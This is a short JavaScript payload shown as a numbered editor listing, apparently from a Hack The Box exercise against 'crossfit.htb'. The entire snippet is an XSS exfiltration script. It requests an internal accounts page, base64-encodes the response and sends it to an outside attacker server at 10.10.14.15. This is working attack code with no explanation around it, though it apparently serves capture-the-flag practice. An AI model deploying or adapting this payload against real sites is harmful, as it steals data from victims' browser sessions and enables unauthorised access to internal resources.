 1 myhttpserver = 'http://10.10.14.15/'$
2 targeturl = 'http://ftp.crossfit.htb/accounts/create'$
3 $
4 req = new XMLHttpRequest;$
5 req.onreadystatechange = function() {$
6     if (req.readyState == 4) {$
7             req2 = new XMLHttpRequest;$
8             req2.open('GET', myhttpserver + btoa(this.responseText),false);$
9             req2.send();$
10         }$
11 }$
12 req.open('GET', targeturl, false);$
13 req.send();$
~
~